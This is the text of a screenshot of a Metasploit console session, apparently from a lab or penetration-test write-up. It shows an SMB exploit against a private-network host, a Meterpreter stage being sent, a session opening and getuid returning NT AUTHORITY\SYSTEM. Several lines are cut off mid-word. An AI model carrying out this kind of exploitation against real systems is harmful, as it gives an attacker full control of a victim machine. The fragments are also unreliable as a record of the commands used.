 rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or simila
rsion
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or simila
rsion
[+] 192.168.93.30:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.93.30:445 - good response status for nx: INVALID_PARAMETER
[*] Started bind TCP handler against 192.168.93.30:4444
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or simila
rsion
[*] Sending stage (200262 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (127.0.0.1:40963 → 127.0.0.1:1080 ) at 2022-09-11 1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >